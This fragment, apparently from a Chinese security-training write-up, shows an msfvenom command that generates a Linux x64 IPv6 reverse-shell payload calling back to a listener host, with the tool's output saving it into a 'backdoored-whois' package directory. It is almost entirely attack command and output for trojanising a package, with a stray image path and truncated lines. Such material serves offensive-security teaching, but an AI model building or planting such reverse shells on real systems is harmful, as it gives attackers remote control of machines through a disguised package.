 msfvenom -p linux/x64/shell_reverse_ipv6_tcp LHOST=dead:beef:2::1001 LPORT=12
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 90 bytes
Final size of elf file: 210 bytes
Saved as: backdoored-whois/usr/bin/revshell
合天智汇